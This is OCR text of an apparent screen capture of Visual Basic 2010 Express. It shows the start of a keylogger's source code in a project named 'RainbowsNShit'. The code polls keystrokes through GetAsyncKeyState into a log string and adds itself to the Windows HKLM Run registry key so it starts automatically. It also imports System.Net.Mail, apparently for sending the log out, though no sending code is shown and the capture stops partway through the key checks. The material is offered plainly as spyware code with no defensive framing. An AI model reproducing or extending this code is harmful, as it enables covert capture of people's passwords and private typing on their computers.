 RainbowsNShit - Microsoft Visual Basic 2010 Express
File Edit View Project Debug Data Tools Window Help
Form1.vb* Form1.vb [Design]*
(Form1 Events) Load
Database Explorer
Toolbox
Imports System.Net.Mail
Public Class Form1
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Integer) As Short
Public log As String
Private Sub Form1_Load(sender As System.Object, e As System.EventArgs) Handles MyBase.Load
Timer1.Start()
My.Computer.Registry.LocalMachine.OpenSubKey("SOFTWARE\Microsoft\Windows\CurrentVersion\Run", True).SetValue(Application.ProductName, Application
End Sub
Private Sub Timer1_Tick(sender As System.Object, e As System.EventArgs) Handles Timer1.Tick
If (GetAsyncKeyState(65)) Then
log = log + "A"
ElseIf (GetAsyncKeyState(66)) Then
log = log + "B"
ElseIf (GetAsyncKeyState(67)) Then
log = log + "C"
ElseIf (GetAsyncKeyState(68)) Then
log = log + "D"
ElseIf (GetAsyncKeyState(69)) Then
log = log + "E"
ElseIf (GetAsyncKeyState(70)) Then
log = log + "F"
100 %
Solution Explorer
RainbowsNShit
My Project
Form1.vb
Properties
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Ready Ln 6 Col 23 Ch 23 INS
pse VB 99 NL 15:19
10/07/2013